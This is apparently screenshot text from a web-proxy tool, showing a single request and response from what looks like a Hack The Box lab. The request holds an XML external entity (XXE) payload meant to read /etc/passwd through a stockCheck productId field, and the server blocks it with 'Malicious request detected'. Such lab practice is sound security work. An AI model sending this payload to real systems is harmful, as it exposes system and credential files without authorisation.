 Request
Pretty Raw Hex \n
1 POST /test HTTP/1.1
2 Host: magic-ac110002.nip.io:5000
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
8 Sec-Purpose: prefetch;prerender
9 Purpose: prefetch
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18 Content-Length: 155
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Server: HTB proxy
3 Content-Length: 26
4 Content-Type: text/plain
5
6 Malicious request detected